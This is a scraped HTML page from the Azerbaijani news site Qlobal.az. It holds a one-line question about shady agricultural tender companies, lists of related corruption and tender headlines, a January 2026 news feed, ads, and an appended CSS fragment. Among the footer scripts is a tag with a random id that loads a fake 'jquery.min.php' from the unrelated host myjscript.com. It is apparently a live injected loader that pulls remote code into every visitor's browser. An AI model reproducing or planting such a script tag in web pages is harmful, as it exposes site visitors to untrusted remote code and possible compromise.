<div>Kənd təsərrüfatı sahəsinə aid, tender əməliyyatlarında iştirak üçün yaradılan, qaranlıq məqsədlərə xidmət edən şirkətlərlə görülən işlər necə effektiv ola bilər ki?</div>
<div>&nbsp;</div>
<div><b>Qlobal.az</b></div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/qis-le-mubarize-merkezinin-420-minlik-subheli-tenderi-famil-memmedov-bu-vesaite-ne-alir/">QİÇS-lə Mübarizə Mərkəzinin 420 minlik şübhəli tenderi - Famil Məmmədov bu vəsaitə nə alır?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/haci-ramazanin-sirketi-32-milyon-manatliq-tenderi-uddu/"><b><font color="red">Hacı Ramazanın şirkəti 32 milyon manatlıq tenderi uddu</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nezaret-orqani-gedebey-icra-hakimiyyetinin-daha-bir-tenderini-lev-etdi/">Nəzarət orqanı Gədəbəy İcra Hakimiyyətinin daha bir tenderini ləğv etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/innovativ-tesebbuslu-rektor-deputatin-sirketine-176-minlik-tender-verdi/">İnnovativ təşəbbüslü rektor deputatın şirkətinə 176 minlik tender verdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tebib-den-cek-pot-kimi-musabiqeler-26-milyon-udublar/">TƏBİB-dən “cek pot” kimi müsabiqələr – 26 milyon udublar</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/deputatla-rektorun-maliyye-emeliyyati/">Deputatla rektorun maliyyə əməliyyatı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/hesablama-palatasi-amea-nin-isler-idaresi-ile-bali-bas-prokurorlua-muraciet-etdi/">Hesablama Palatası AMEA-nın İşlər İdarəsi ilə bağlı Baş Prokurorluğa müraciət etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dvlet-xidmeti-tender-kralini-cerimeledi-mehkemeye-uz-tutdu/">Dövlət Xidməti tender kralını cərimələdi - Məhkəməyə üz tutdu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/fhn-nin-idaresi-iki-ilde-nazire-mexsus-olduu-deyilen-sirkete-10-milyon-deyib/">FHN-nin idarəsi iki ildə nazirə məxsus olduğu deyilən şirkətə 10 milyon ödəyib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/agentlik-turizm-knulluleri-ib-ile-200-minlik-muqavileni-nece-imzalayib-muemma/">Agentlik “Turizm Könüllüləri” İB ilə 200 minlik müqaviləni necə imzalayıb? – Müəmma</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/socar-xorvatiyaya-qaz-techizatina-baslayib/">SOCAR Xorvatiyaya qaz təchizatına başlayıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/deputata-mexsus-olduu-deyilen-sirket-bu-il-42-milyonluq-sifaris-alib/">Deputata məxsus olduğu deyilən şirkət bu il 4,2 milyonluq sifariş alıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/fealiyyeti-olmayan-sirket-cebrayilda-otel-tikecek-teferrat/">Fəaliyyəti olmayan şirkət Cəbrayılda otel tikəcək? (TƏFƏRRÜAT)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/deputatin-qurduu-sirket-tebib-e-50-milyonluq-derman-satacaq/">Deputatın qurduğu şirkət TƏBİB-ə 50 milyonluq dərman satacaq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/elnur-eliyevle-vusal-xanlarovun-tesiscisi-olduu-mmc-ler-tehsil-institutunun-telimlerini-kecir-yoxsa/">Elnur Əliyevlə Vüsal Xanlarovun təsisçisi olduğu MMC-lər Təhsil İnstitutunun təlimlərini keçir, yoxsa…</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-halal-hotel-sertifikati-verilecek/">Azərbaycanda “halal hotel” sertifikatı veriləcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/drd-milyon-manatliq-tender-udan-azedunet-mmc-kimindir-sok-isim/">Dörd milyon manatlıq tender udan “Azedunet” MMC kimindir? - Şok isim</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tenderlere-nezaret-eden-qurumun-qanunundan-xeberi-yoxdur-ekspert/">“Tenderlərə nəzarət edən qurumun qanunundan xəbəri yoxdur” – Ekspert</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/resul-orucov-hebs-edile-biler-6-milyonluq-borc-yeniden-gundemde/">Rəsul Orucov həbs edilə bilər – 6 milyonluq borc yenidən gündəmdə</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azergold-qsc-nin-idare-heyetinin-sedri-3-cu-yukselis-musabiqesinin-qalibi-ile-ilk-grusunu-kecirib/">"AzerGold" QSC-nin İdarə Heyətinin sədri 3-cü “Yüksəliş” müsabiqəsinin qalibi ilə ilk görüşünü keçirib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/mirkisililer-590-min-vergi-borcunu-niye-demir/">Mirkişililər 590 min vergi borcunu niyə ödəmir?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/elave-muracietler-esasinda-veten-muharibesi-qazilerinin-kredit-borclari-silinecek-zakir-nuriyev/">"Əlavə müraciətlər əsasında Vətən müharibəsi qazilərinin kredit borcları silinəcək" - Zakir Nuriyev</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanin-meshur-sirketinin-tesis-senedleri-ile-bali-qalmaqal-ne-bas-verir/">Azərbaycanın məşhur şirkətinin təsis sənədləri ilə bağlı qalmaqal - Nə baş verir?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/oqtay-sireliyeve-mexsus-olduu-deyilen-sirket-3-milyonluq-sifaris-aldi/">Oqtay Şirəliyevə məxsus olduğu deyilən şirkət 3 milyonluq sifariş aldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sabiq-nazirin-sirketi-balandi/">Sabiq nazirin şirkəti bağlandı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ermenistan-arazdeyende-zavodun-insasi-ile-bali-azerbaycanla-danisiqlara-hazir-olduunu-bildirib/">Ermənistan Arazdəyəndə zavodun inşası ilə bağlı Azərbaycanla danışıqlara hazır olduğunu bildirib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nuru-eliyevin-biznesi-bhranda-1-milyon-vergi-borcu-var-qerarla-razilasmir/">Nuru Əliyevin biznesi böhranda: 1 milyon vergi borcu var, qərarla razılaşmır...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bezi-dvlet-muessiselerinin-menfeeti-olsa-da-dividend-demeyib-hesablama-palatasi/">"Bəzi dövlət müəssisələrinin mənfəəti olsa da, dividend ödəməyib" - Hesablama Palatası</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/arxitektura-komitesi-musabiqe-kecirmeden-tenderleri-ictimai-suranin-uzvune-verir/">Arxitektura Komitəsi müsabiqə keçirmədən tenderləri İctimai Şuranın üzvünə verir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-daha-bir-nece-bank-balana-biler/">Azərbaycanda daha bir neçə bank bağlana bilər</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezidentin-isden-cixartdii-rauf-veliyev-ermenilerle-quda-imis-fotolar/">Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-ilham-eliyev-qarabai-tebrik-etdi-foto/">Prezident İlham Əliyev “Qarabağ”ı təbrik etdi - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/dim-den-buraxilis-imtahanlarinin-vaxti-ile-bali-yayilan-xeberlere-munasibet/">DİM-dən buraxılış imtahanlarının vaxtı ilə bağlı yayılan xəbərlərə münasibət</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/qarabadan-daha-bir-tarixi-qelebe-ayntraxt-melub-edildi/">"Qarabağ"dan daha bir tarixi qələbə: "Ayntraxt" məğlub edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/zakir-ferecov-alma-ovcusu-nu-danladi/">Zakir Fərəcov "alma ovçusu" nu danladı</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													21 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-byuk-britaniyadan-qizil-tedarukunu-keskin-artirib/">Azərbaycan Böyük Britaniyadan qızıl tədarükünü kəskin artırıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/bacisi-olundan-kecmis-deputata-ittiham-stutqarti-elimizden-alib/">Bacısı oğlundan keçmiş deputata ittiham: "Ştutqart"ı əlimizdən alıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/dvlet-agentliyinden-25-milyonluq-yemek-icmek-tenderi-udan-ziyafet-ferzeliyev-kimdir-teferruat/">Dövlət Agentliyindən 25 milyonluq yemək-içmək tenderi udan Ziyafət Fərzəliyev kimdir? - Təfərrüat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/zelde-730-manata-olan-emeliyyat-dvletde-2-minden-baha-basa-gelir-sebeb-nedir-arasdirma/">Özəldə 730 manata olan əməliyyat dövlətdə 2 mindən baha başa gəlir - Səbəb nədir? - ARAŞDIRMA</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/vidadi-zeynalovun-43-milyonluq-emlaklari-satisa-cixarilir-siyahi/">Vidadi Zeynalovun 43 milyonluq əmlakları satışa çıxarılır (SİYAHI)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/bakida-biznesmenin-yarim-milyon-manatdan-cox-pulu-menimsenildi-teferrat/">Bakıda biznesmenin yarım milyon manatdan çox pulu mənimsənildi - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-culfada-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Culfada seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-ve-israil-prezidentleri-davosda-grusub/">Azərbaycan və İsrail prezidentləri Davosda görüşüb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/ictimai-sura-uzvleri-edliyye-nazirliyinin-qurumlarinda-olublar/">İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/qaraba-ayntraxt-frankfurt-oyununa-ne-qeder-bilet-satilib/">"Qarabağ" - "Ayntraxt Frankfurt" oyununa nə qədər bilet satılıb?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/abs-ve-azerbaycan-prezidentleri-bir-birilerine-sulh-surasi-ile-bali-mektub-unvanladi/"><b><font color="red">ABŞ və Azərbaycan Prezidentləri bir-birilərinə Sülh Şurası ilə bağlı məktub ünvanladı</font></b></a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/isa-hebibbeyliye-cetir-tutan-sexsin-kimliyi-belli-oldu-foto/">İsa Həbibbəyliyə çətir tutan şəxsin kimliyi BƏLLİ OLDU - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/xaricde-tehsil-merkezi-telebenin-basina-oyun-acib/">Xaricdə təhsil mərkəzi tələbənin başına oyun açıb?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/mene-sui-qesd-olarsa-iran-yer-uzunden-silinecek-tramp/">"Mənə sui-qəsd olarsa, İran yer üzündən silinəcək" - Tramp</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-sulh-surasina-uzvluk-devetini-qebul-etdi/">Azərbaycan Sülh Şurasına üzvlük dəvətini qəbul etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/azergoldda-nvbeti-tender-muemmasi-memmedli-qardaslari-qalib-mmc-lere-nezaret-edir/">"Azergold"da növbəti tender müəmması - Məmmədli qardaşları qalib MMC-lərə nəzarət edir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/stutqart-nece-sassi-olub-neriman-eliyev-30-milyonluq-biznesi-ele-kecirib/">“Ştutqart” necə “Şassi olub?- Nəriman Əliyev 30 milyonluq biznesi ələ keçirib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/vusal-aslanov-departament-rehberini-isden-cixardi-yeni-teyinat/">Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-euronewsa-musahibe-verdi/">Prezident "Euronews"a müsahibə verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/vehdet-partiyasinin-qurucusunun-qardasi-deleduzluqda-ittiham-olunur/">Vəhdət Partiyasının qurucusunun qardaşı dələduzluqda ittiham olunur</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													20 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/letife-ezimova-mektebde-pul-yidirir-sesyazisi/">Lətifə Əzimova məktəbdə pul yığdırır? - səsyazısı...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/auto-city-057-salonu-sekini-zebt-edib-sakinler-sikayetcidir-video/">“Auto City 057” salonu səkini zəbt edib-Sakinlər şikayətçidir-Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/20-yanvar-sehidlerinin-xatiresi-bir-deqiqelik-sukutla-yad-olundu/">20 Yanvar şəhidlərinin xatirəsi bir dəqiqəlik sükutla yad olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/ilham-eliyev-sehidler-xiyabanini-ziyaretine-dair-videocarx-paylasdi/">İlham Əliyev Şəhidlər xiyabanını ziyarətinə dair videoçarx paylaşdı</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="493825262b2825672833090e24282025670a2624">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?Wed%20Jan%2021%202026%2022:47:18%20GMT+0000%20(Coordinated%20Universal%20Time)
body_size: -208
content:


.gallery .gallery-block .gallery-panel,
.gallery .gallery-block .content-panel,
.gallery .gallery-block .panel-content,
.gallery .gallery-block .article-big-block,
.gallery .gallery-block .article-photo {
	width: 320px;
}

